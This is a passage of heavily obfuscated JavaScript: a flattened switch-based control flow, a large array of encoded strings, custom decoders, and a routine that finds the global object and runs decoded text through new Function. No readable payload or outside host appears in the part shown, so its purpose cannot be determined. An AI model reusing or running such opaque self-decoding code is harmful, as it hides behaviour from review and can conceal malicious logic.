_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xad);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xa2);break}case 0x8c:case-0x11:case ZPi7yuv-0x8e:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[0x2,-0xbf,-0xb7],xb4x9hK[F8b47l[q8puAS+0xd0]]=F8b47l[q8puAS+0xd1],xb4x9hK[-F8b47l[ZPi7yuv+-0x3f]]=\"vXrbidcEA;GF(0qlyQhZPzJ4sC[>?u9OMR2}mL|T_n~we&W/jDaB`S6I]@^KpV1otH:\\\"3%U)fx*N+=,$g7Y#.!<k8{5\",rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xd9,ZPi7yuv+=0x67,WRpKWXM+=-0x15e);break;case-0x9f:case rB2_4w.hwqVgL.HaYLWK+0x139:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x178,WRpKWXM+=-0x36);break;case rB2_4w.hwqVgL.HaYLWK+0xca:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x2ac,WRpKWXM+=0x16d);break}}pXSy3XD(OS9VIOH=void 0x0,q8puAS=ZPi7yuv(-0xd0,0x45,0x42).next().value);if(OS9VIOH){return q8puAS}}function h_kvFi(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=xPaGle(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(xb4x9hK={},OS9VIOH=iRG9CD([\"@r7=]WFL\",\"$o4M77tzk\",\"R!H\\\"\\\"1E:\",\"=BQnp.JeJ\",\":\\\"iuL4O8k\",\"]Sf}4.[$\",\"sX[4>;NPQES2$\",\"txk/P|LP|E\",\"j8WNCC^q:\",\"sQNR&AK)\",\"xVKsXWy)\",\"#qahU\",\"5Ekm9\",\"{<B\\\"9\",\"t2\\\"M_xpsnPxJt#LZi6*MtmmmOzpg8)e[3LUOvjBX~FVX!ifhL6pG8)*W:6$lX\",\"K20*N*GARlF0.)6_@&fx|/v\",\"vp&Ei2I/|^6UZr\",\"^17cq+JWuzOK^LI}[X\",\"8TuIC|vsKqA0}^p4;)tB<`BZ`@5M601Q&4![5Kp^Gq\",\"]_>f;%0CB@_E1D0\",\"+c/?KBz%[1lN~0VmC[J+mKNuKK4P]>;\",\"0@>uBTAhB6_\",\"$2pu/VU`,Kf\\\"/rbsOlBuSBar\",\"h@)i,a]`Q:G4|CP>v@5u`o|91AA^]>k}!j<`(#agPtQcybKn(3<E/Tv\",\",?|I&g0XHhzI+#HQI4NApTK}qlf=F)HO0lr\",\"SBpSUm5s{Pfoe)dZD&`IZ7EkthIEY7(P)1kifp,(Do/xqdGTzMNMY,*sWz|\",\"o44icmtgVK$oGV.JM*Zu~3%@YopFi)^msw&G`L(hKKP%ei8uab|IGav\",\"p2=OFaZXi0@Ubl9~bz8cI$wZ!06hPlLL:;IDA2L%c\",\"?*&Oh%DZH@CGK|t4\",\"a6nN.+W9{^i6i>bw$K9xM`3c4tK=v)`>qhrNXSkQ`0E/\\\"q=>)PARs,fhb\",\"TwvRN@:^<Z4Y+>~[Cp/iVfbZY(=*.i1mo41?V=*Wmt5*9Vch:xtxC|T0;^b/X\",\"zlm*$*v\",\"obSOHmgs>P?\",\"26oi?KNXz^~sb[%O]Hz*pS00T^KFFr.nxLb\",\"S_SIe}[m/lTx9[<J#U:u>!<_76M+\\\"#!n|3\\\"=W^`hbpK:8lVQ{Tgc]$v\",\"=]WD\\\"jr^k^V?{m:QkPB=M_*`5KGjNqiLqM(=Ams9B;\",\"yc@B[`ymf0i^f#@?`&AR1*cA`Z3}t>!2ScM;Z%_hQ@%=TUknQMG>P\",\"<Ur>{!~(4^Mq8#bC\",\"nj%Eng/ZQlif(pG\",\")Lg;C,aW0zLz{g2QajID7&39$SfU{pK4J[R677)ud\",\"Mjt6SLt(It:=dVE|K4MDTDlnX@}$rLQ>Vq@BF%g_8Pax1LLL\\\"jQ9(\",\"c4CBcm_h)P*]U0fLQ;JIH$j9pF_+`#vw?WdI>Kg`S6@\",\"/[&ISYS4l:byy)m9dl>=O,(t[PhLFr,>~H\\\"M(mbC`@M\",\"_6:SvW%EglSorVxTciuG)$bZX6esJd\",\"5j9OY+w!~18X%s=[0DMc0#QS!t<*nf8?Eu`uE73huhp=Df_|[X\",\"D_2MwYM<0zX3YC>Q/@;9KT&}DovNWY9s!xd*n3hW,AtUw#{u.P,i\",\"3b5B@BxXsHhf>q?uT)#=715s(Hs+@0Mu?)|`#%FCg;9qRy:sV;/;!`B/yp|\",\"z32>E2G^Yphj}a3s]HzIv2`tjh|b(b\",\"GDj;hme_2lcYlaTC}@o?L}Kuyo6Olr!>swJI`]1s$lS%G7(\",\"NPQ,AIZEvoo?~L[nbD*Stm>E$Ams=fs~S6B=w}es9KVEX\",\"&@+=B=ymm0YMxfNZW1pGs/Uc^F\\\"=AlmhoKgDF7=u0q9IOqY><~6i\",\"V6T?U$Pmv(y$NbvL:3+d,a\\\"n%6`]{jMhi*C>\\\"f2`|Zd4;yp~ZW&+Gjs9:Z\",\"(*af:*0SjlQc(>9up;);x$ps@1y9XfH4\",\"YbuESYAm/hHSGV1s{]gx=*m(jl+*x%ThGDR9Aa)EJ02$}#iOJBb\",\"_6yN#|!X\",\"];x6Q%QCwF<UqV<2@Bn>6Lf<m6XL?#Y2%Br>_oZ0ll<*}b\",\"nui*3*Z/{P5UN>+T]&.dfm4}\\\"@u+glAZ)Haf?_G9g(;f3l(\",\"ox,?5&ms*K9E>q2hP;=*B^jtJtdV+)Y_OwpGuK9`(Qp`X\",\"rM*MPabnt(yfO/{4<&^AaDO}:p=o7mFTwHN*Hf1hQ@yf(KO9A)YAu/?r\",\"f4\\\"MY#dCc\",\"o1UI_DT0eAT\",\"@PtDE13*v:L%YU;\",\"]q0*!)Uh#;0yM/42$xzIH$_mkP$CpK3O&Oy;\",\";M@c)$W9J0BK}|[?]1&O#aysv(\",\";_D6F|knho\\\":Or<>t30`u/h`/hPNa|;Ck~gx1$[*(q&%w>|se2Zu8av\",\"4@,?#aNB>qhj60?u<UU+=*K}Ml\",\"`HuG.,VX1lDxmfnC<&u`}!hA/zc;M#^~]&sBJ\",\"/_rBt$rsZpA;Ri0\",\"8~Ac)I:^wKx]}qH4:Q,`I.qmRpc6X\",\"a[J?{+oX\",\"z4xc4aPm]PQY^7QT\",\"I6[=~]x0a;572VumNHtcQ+V4ypJ2Ci\",\"XhFfBWDE%Z_j~L/>;}|`R}r<5q.Cg>Z21Ko?C\",\"YbcE$7.sa(O%HLRmH;/+6.o0)^p=udG\",\"(LJO+%N@vlHUt##2#btDM}dC3@!C}q%Cbp#S{|v\",\"4@I;ESmhX(%xJLAh^2:B@onNj(iYGdiCNO;>pj]^(Q?\",\"Kj%?Vfsm8^rY2CXmE}&*9)<(K1A67itu>LO+t$,`kPv>2L;ZCPLI`LY2$h\",\"IHz*^BS0%ZmERyALbl;,?gg2Mh\",\"Qp3G`B\\\"}m;%={g!nT@O`9xM`d\",\"1Hkc+|I!vp3ioqlTR4UOGpX0nPth)|c\",\"Iq{c,&v\",\"C[4;bWY2%0G9X\",\"^)W`+aPg};9HpKY_4[MDgmf(sH/zM>cCPP%GaD8_9hL+rd1}8Br\",\"^&>=ITW_!Z}>NqrL=qD6ug0n1hBo%pj>5v\",\"#U@B,m*9}p)C]>^?z[7BT/>SGQ\",\"Q6SEnDf(@Q!hM/19fBJ;&}TEjpcyybZ2UBk`L]]^3Z_G8b3O:b|`I2v\",\"p2fx*|NE=qufU^GP>[CBWVhW\\\"py3A))LC[xcr1C%xHj\",\"eLkipSqmcGSh7mm|5bGB(#[mt;\",\"6PP*r2kuM:Ac!jTZi3G=pSNX\",\"5K*S6L6r`0FYEaSn,q4`BBY`KHKhilTC@1w*o$zS4tr,nDvwj_hB)m7X\",\"A3C>u#v\",\"?6;M9)#u_Qm\",\"C[ZMQION#@;HIqEZ>L&IOKVuWFJ+5r\",\"8b=a2}qUW:_sO|8yQL4;\",\"96vBN%v\",\"T@PulIU9yp!pZrNC}b3ux1T/Y@!=y/ou8qKMQ|\\\"0{1!\\\"P>GCv61i{,T%Oz\",\"[peIq1v\",\"?3S+|3@nQp?EGLY2|j1?>K4/y@HU?j,[!xHcl@&ERhyNU7c\",\"0haAlac`tl^M)|I}f6|IeL,W/]Bg}>qP)Q3*KB=BWz|j_/5~`)tBF7uoc\",\"%Qeu4)?sL^3MSpfO;u,+\\\"$M9B;phzp)LzM)?Y7T}{Q\",\"d;Ku>_T}!ZWOaCHO{q,EjBvm#6,iPlS2GouOh\",\"T*9`7%z%<^%hG7(|lLr\",\"[_|IVS&08^IxxmXm63iu6=@}=A9><7._oHSI&oV0alKKZr0\",\"gb=a>}]^^H{Sp#k20h4;s/^_eK<p@p.Jm4*ALNGh=SR%v>o~n(r\",\"66wGg)=nH(1]y>[~U;sD~V+_{H@gti{y[wS*a]!}d\",\"`9WYL\\\"s:sT^mt1\",\"?p0G[\",\"l@VJ3~hhpU7\",\"B&SmbbMixtc:oZ\",\"okQ{/\",\"4lP=,7[r\",\"}%g^S{3P\",\"n;qCw^h`TXB\",\"!U4CfmR:\",\"HQf;NE=X\",\"^V\\\"4iavX\",\"<Rd#%wk:\",\"\\\"bmE|O45V\",\"U!|Ze=$X\",\"7!T_O>C:\",\"6v%J@a7:\",\"GVH#4H_X\",\"/,td^JL\",\"[)p&cUz{\\\"\",\"hB04I^zz\\\"\",\".^WnRR$Up\",\"fv%x#O}X\",\"exnaZET:\",\";1`4}6/:\",\"N,3VLe6Dp\",\"<8N(I}_0V\",\"moc<`ea=p\",\"N82#qy[X\",\"to\\\"nQM6:\",\"~!3xk.oX\",\"N8_>>SK:\",\"i,8ZZE.X\",\";v>`nE8:\",\"C|R;It3X\",\"RfS_z&T:\",\"`DRVID6i1\",\";1pi4O):\",\"8ETp_U@:\",\"+U@#=^@Dp\",\",8RVSU{:\",\"pvZRNSX9\\\"\",\"uVO#sk&X\",\"k.q`FDA:\",\"Y1MphaR:\",\"\\\"8J;SA=n1\",\"+E6>S^)fp\",\"|b6(>kq!V\",\"M6_dNE^5\\\"\",\"B1t*y&K:\",\"1pvCl|*D\\\"\",\"Ott&us6:\",\"3f6ZQd0X\",\"96]>2Hw:\",\"GuyE0f751\",\"y|@#Q6cX\",\"61rZ?\",\"f;Y\\\",ww:\",\"%xMRKW$X\",\"fQ2\\\"A.0X\",\"5)\\\"n\\\"ju:\",\"&b`VNQ]:\",\"gu,xvfw:\",\"N^DZDR3X\",\"q+@<\",\"%/w_xrr!V\",\"c6ad8hL\",\"4^V\\\"a=if\\\"\",\"m1LOVWcX\",\"Y.Q*hP!:\",\"+=(JM>,kp\",\"Pu$6Jy/:\",\"XbZJ<or:\",\"@=Ux5k%jV\",\"2fSa&s&X\",\";V)Rj4bX\",\"ppad#E|hF[\",\"vt{JU;3X\",\"AE!aDH[X\",\"I6:Zja9cK\",\"d|S#UhIa2%el,&+\",\"l1mwPON~1\",\"fty#twS0K\",\"N8/C0y;X\",\"3bqVHk(=K\",\"ru#JLc.X\",\"VDd#I67:\",\"GF34Kkz:\",\"Z!`OSHJ:\",\":>c*XWbap\",\"n,@<\\\">.n;%EJ:\",\"{;FZDhA:\",\"wf4Zrw;X\",\"/=gZmk3c1\",\"6b)Rl.ZX\",\"y!J6HaXjV\",\"?ZOyPQM:\",\"OQQddWk:\",\"+vz<i\",\"C!xOkk(=1\",\"D82#[yn0;5p{Jeb\",\"=^mp;sHMp\",\"#VJ;WWMH^5GmsR]St61\",\";!+#xWA:\",\"=t#aWyC:\",\"G|kEz&8:\",\"e1@<v\",\"8o0V~RW:\",\"r6i_t*o0V\",\"]if;(Wr:\",\"v8[d|O|X\",\"F!Y&t(s=p\",\".U|N.mW:\",\"Db9(R6k:\",\"XpPZl($0;5f\",\"@e@_Co{5\\\"\",\"SGX(Wo):\",\"u|L;PS*{\\\"\",\"Qo\\\"xTu3X\",\"]ty*keQ:\",\"D;/O_HB:\",\"i,Uxa)!:\",\"I6YEHy2X\",\"Sef4R<7d\",\"_4/xJ@r^c\",\"oxMjKggzC\",\"R@=)b/_V@xs}TQSS9AXK==y5_pNlf^B\",\">L}M}Dyr\",\"2(Bf*%{4c\",\"cL7Mngjr\",\";d#9\",\"R;F14Y/`\",\"E<?qrqK`\",\"R;`qZ3Q3A9\",\"MYm;{zaq^\",\"ppOZw)Pa(B8T@Yf2Gl\",\"gpP)#QYa\",\"(M/mm!\\\"\",\"YdBy8kxGhBm:anh\",\":t*Cpb)M1\",\"L[bR3WK)\",\"X[p?.>M)\",\"Qg&X+D$d\",\"NMb{:0Dx\",\"OR4(pz2F\",\"SEp?@S]\",\"m={tsfss?``r,\",\"K5MFH3o,\",\"<i?9k\",\"cgVmC[h(h\",\"*gg{{coV\",\"B/8t:]u,\",\"Tt@#LX%d\",\"aBib[:5,\",\"Lyc&Y>2W@GdgN+>rf@=M_V~JLtC3?dA1hi:Fgcf##y](x0r\",\"UyGTQ$Q}JvwPjownm?<mw_T>cfL0NWx8I{e;b^uQYx>MapHBh$;9t.ZsghKYiHgNG9>cKz)fEKT\",\"IDdLY\\\"tj),&;i@{L`EnHb^~7UA6+W}0B|Wvsa%G:6AKKW}x8CQ}10w.vFQ}uF?gI4aJ>}464nQ{79SHf%i*HYshR0K($;oVLeEN3DVp65g)(L5*8?$ycVTP76`=FXo<h\\\"W*HYs}srk]MDR<hiWfc#O?yVm]MAV@h5%]cVT%fGg]~qpx8I+g?)we\",\"?=(NN!E,\",\"G8_6/\",\"LG#:Zz]h\",\"%l`8q\",\"8V=}EWn;ph&[og#q4:P/7+52~d6OIp>fN@I*t\",\"8V=}EWl$\",\"O_Fo$f=$\",\";T=|P\",\"fVysbC*)\",\"w:!}o2Oe+Y\",\"XrJ|.3K)\",\"Xrg/l\",\"Xr[4l\",\"cq|h>(?P~\",\"|>1|metN}Ki5$\",\"Vtd/R(k)\",\"P$(/*(b)\",\">XX|&Ww\",\"=rahjG3ijMl^$\",\"=rahjGdw\",\"fxFRt\",\"fxFR{|K)\",\"Z6i<NHw\",\"K.1|*HU)\",\"RxK3x5w\",\"u@[*o(0h%dV\",\"^t1|u|U)\",\"sXNR!?w\",\"=rf3p\",\"kta3p\",\"1:Q3<Bb)\",\"PXl<kBw\",\"6XK3tAq)\",\"8VZ4\",\"%VA4\",\"txg/~`^P~\",\"6XT|N(w\",\"cti<NHK)\",\"_xY*N\",\"mtGh>()4X=\",\"::Y*!WYWCJC\",\"e>{R3WK)\",\"lX4oMWw\",\"%qA4P|cY1\",\"yt4o=|w\",\"#td/=|K)\",\"mte*t\",\"S8e*t\",\"5>&oNHw\",\"8x7RrGw\",\"G[H|!Wa78Y\",\"fx=}\",\"uK&/\",\"]62h1`w\",\"htbRv\",\"Z6P/!?_)\",\"lX{%c5q)\",\"<HV<}?B5~\",\"L/woM+w\",\"Vtd/R(#Y#Sy\",\"::@*p\",\"=rahzAWI|E\",\"lX4oMWq)\",\"3>R|P\",\"mte4U\",\"v:5/\",\"f!@Y;^)\",\"Kg?+F^pk\",\"x&n9c,wk\",\"U&h^LL;o+\",\"WGMkAhBS&Q\",\".>1gl\",\"GG\\\"r)XG~`[T{b+\",\"LoI/gE^^pR\",\"++=5\",\"y]!#HAD\",\"m8Ah\\\"oe;~\",\"6qoeV];;0\",\"&WWDakC4\",\">h?}0KvvB\",\"(GGy#B[$\",\"IQMgC[+$\",\"Rq^W8/B8\",\"1tZQ\",\"IIZV;<Io+JB?=O\",\"YIbTU\",\"!3}U^h_8\",\"e6/(++gr@\",\"MXZ*HWK)\",\"3DXtY|zL\",\"N,Q@\",\"P(#G7i\\\"L\",\"Wv>S,H&y\",\"Zl$._m+JeiY[TQmADez=u|1CZPF%qY/6o;Hw[$D,,lR5XKA\",\"C@V40]0{%~27YA2|bTMb2J4mle&un<GXdNvErOH0^GmcpD6gS]E!?xP,`St^56`nV!mltBje:t4\",\"d}k&^Z?YjzsE5;N&3:|6rOR[CKo=<{ug$<~,pfV+oKtt<{GXU0{.u2x~#0{H#T`dLp%m{LoL|0N[!I6ef5*6^,S_uta]EA)&v:n/})DoQ`ja&Q*XT]@l)47[o39#iAMSZ<*6^,{,w18c}_MS5<elh>T@)b8cK);SQf8l)4feV`8RWDGXd=`Tj2v\",\"4XsxnQl]\",\"]uOH1$hrx\",\"n=4ZppK\",\"6DGicGu*)\",\"Y>V96iq1l9^&Gx\",\"*l{0t[U1\",\"3PX)\",\"OwJi|\",\"5wr3q\",\".AV9q~Z*}%C:DE\",\"yX*!R\",\"H5!nKv?1\",\"+A]t(rd1\",\"{u9x)}},L\",\"Tr7)_6<f\",\"NNg)K6Df\",\">)J)Xk@E\",\"&nmn/\",\"fi8{|]ad\",\"MK{q@+&lI|=UR\",\";%#kk/g~z%@{R\",\"0wjq2~`s`|j1R\",\"6oA[DD}se\",\"gfj9\\\"y:6M\",\"z]mJ%iEd\",\"VX+T\",\"XXgb+7Nd\",\">VygIIt5k\",\"UXpJ.y&@VZ\",\"\\\"i^1H\",\"z(Y=xs<:\",\"hzg@%`33E\",\"/11g(%yN\",\"mH9[]x++V\",\".WW#y/a:\",\"lf!nn($L\",\"=B\\\"cM(!:\"],0xe));function D8e3QJu(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[-F8b47l[0x10]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(){return new Function(\"return this\")()}],xb4x9hK[F8b47l[0xe]]=F8b47l[0x13],xb4x9hK[F8b47l[0x6]]=[]);try{pXSy3XD(xb4x9hK[F8b47l[0xe]]=Object,xb4x9hK[F8b47l[0x6]][F8b47l[0x1c]](\"\".__proto__.constructor.name))}catch(OS9VIOH){}UQztGb7:for(xb4x9hK[F8b47l[0xf]]=F8b47l[0x3];xb4x9hK[F8b47l[0xf]]<xb4x9hK[-F8b47l[0x10]][F8b47l[0x0]];xb4x9hK[F8b47l[0xf]]++)try{xb4x9hK[F8b47l[0xe]]=xb4x9hK[-F8b47l[0x10]][xb4x9hK[F8b47l[0xf]]]();for(xb4x9hK[-F8b47l[0x11]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x11]]<xb4x9hK[F8b47l[0x6]][F8b47l[0x0]];xb4x9hK[-F8b47l[0x11]]++)if(typeof xb4x9hK[F8b47l[0xe]][xb4x9hK[F8b47l[0x6]][xb4x9hK[-F8b47l[0x11]]]]===F8b47l[0x12])continue UQztGb7;return xb4x9hK[F8b47l[0xe]]}catch(OS9VIOH){}return xb4x9hK[F8b47l[0xe]]||this}pXSy3XD(q8puAS=D8e3QJu()||{},ZPi7yuv=q8puAS.TextDecoder,WRpKWXM=q8puAS.Uint8Array,rB2_4w=q8puAS.Buffer,u6KU_kB=q8puAS.String||String,Yemg22=q8puAS.Array||Array,R_kJl7r=function(...xb4x9hK){pXSy3XD(xb4x9hK[F8b47l[0x0]]=F8b47l[0x3],xb4x9hK[F8b47l[0x1d]]=new Yemg22(F8b47l[0x34]),xb4x9hK[-F8b47l[0x1e]]=u6KU_kB[F8b47l[0x1a]]||u6KU_kB.fromCharCode,xb4x9hK[-F8b47l[0x14]]=[]);return QmSusr(function(...OS9VIOH){pXSy3XD(OS9VIOH[F8b47l[0x0]]=F8b47l[0x1],OS9VIOH[F8b47l[0x17]]=F8b47l[0x13],OS9VIOH[-F8b47l[0x16]]=F8b47l[0x13],OS9VIOH[F8b47l[0x15]]=OS9VIOH[F8b47l[0x3]][F8b47l[0x0]],xb4x9hK[-F8b47l[0x14]][F8b47l[0x0]]=F8b47l[0x3]);for(OS9VIOH[F8b47l[0xb]]=F8b47l[0x3];OS9VIOH[F8b47l[0xb]]<OS9VIOH[F8b47l[0x15]];){pXSy3XD(OS9VIOH[-F8b47l[0x16]]=OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++],OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x33]?OS9VIOH[F8b47l[0x17]]=OS9VIOH[-F8b47l[0x16]]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x3d]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0x1f)<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:OS9VIOH[-F8b47l[0x16]]<=F8b47l[0x44]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&0xf)<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:u6KU_kB[F8b47l[0x1a]]?OS9VIOH[F8b47l[0x17]]=(OS9VIOH[-F8b47l[0x16]]&F8b47l[0x8])<<F8b47l[0x5]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x1b]|(OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18])<<F8b47l[0x19]|OS9VIOH[F8b47l[0x3]][OS9VIOH[F8b47l[0xb]]++]&F8b47l[0x18]:(OS9VIOH[F8b47l[0x17]]=F8b47l[0x18],OS9VIOH[F8b47l[0xb]]+=F8b47l[0xf]),xb4x9hK[-F8b47l[0x14]][F8b47l[0x1c]](xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]||(xb4x9hK[F8b47l[0x1d]][OS9VIOH[F8b47l[0x17]]]=xb4x9hK[-F8b47l[0x1e]](OS9VIOH[F8b47l[0x17]]))))}return xb4x9hK[-F8b47l[0x14]].join(\"\")})}());function QXLOpa1(...xb4x9hK){xb4x9hK[F8b47l[0x0]]=F8b47l[0x1];return typeof ZPi7yuv!==F8b47l[0x12]&&ZPi7yuv?new ZPi7yuv().decode(new WRpKWXM(xb4x9hK[F8b47l[0x3]])):typeof rB2_4w!==F8b47l[0x12]&&rB2_4w?rB2_4w.from(xb4x9hK[F8b47l[0x3]]).toString(\"utf-8\"):R_kJl7r(xb4x9hK[F8b47l[0x3]])}mwA_oHX=jczvAys();function jczvAys(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],q8puAS[F8b47l[0x2a]]=[function(){return globalThis},function(){return nlIssH[\"aTtSSv\"]},function(){return window},function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"py:Fu1td7<2)&jC9(.S{Tz^#[vR,]`UwY3$QbJs5_K!%iL48I+ogOe/ZMXmnl~Hkr?hW*}Gc6faDVBA@\\\"P|=xN0;>Eq\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x29]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x24]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x1]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x1]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x1]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x1]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]],q8puAS[-F8b47l[0x24]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x29]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x24]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x24]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x29]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x24]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x29]])}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return new Function(WRpKWXM(F8b47l[0x22]))()}],q8puAS[F8b47l[0x23]]=F8b47l[0x13],q8puAS[F8b47l[0x1]]=[]);try{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x2c]]=\"FDoskZuK1eIQN^8f$tE#SdTlj/B(5;iC{+3O*gAw>ar&x9[7G)`P6,J<].M|}UvyR2:4czWp!_0%Ym~HVb\\\"LX=h?@nq\",q8puAS[F8b47l[0x24]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x24]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x2e]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x2b]]=F8b47l[0x3];q8puAS[F8b47l[0x2b]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x2b]]++){q8puAS[-F8b47l[0x2d]]=q8puAS[F8b47l[0x2c]].indexOf(q8puAS[F8b47l[0x24]][q8puAS[F8b47l[0x2b]]]);if(q8puAS[-F8b47l[0x2d]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x2d]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x2d]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]],q8puAS[-F8b47l[0x2e]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x2e]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x2e]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x2e]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS[F8b47l[0x23]]=Object,q8puAS[F8b47l[0x1]][h_kvFi(F8b47l[0x5d])](\"\"[WRpKWXM(0x5d)][WRpKWXM(F8b47l[0x5f])][WRpKWXM(0x5f)]))}catch(rB2_4w){}IZiiU0:for(q8puAS[F8b47l[0x2f]]=F8b47l[0x3];q8puAS[F8b47l[0x2f]]<q8puAS[F8b47l[0x2a]][h_kvFi(F8b47l[0x61])];q8puAS[F8b47l[0x2f]]++)try{pXSy3XD(QmSusr(Yemg22),QmSusr(u6KU_kB));function 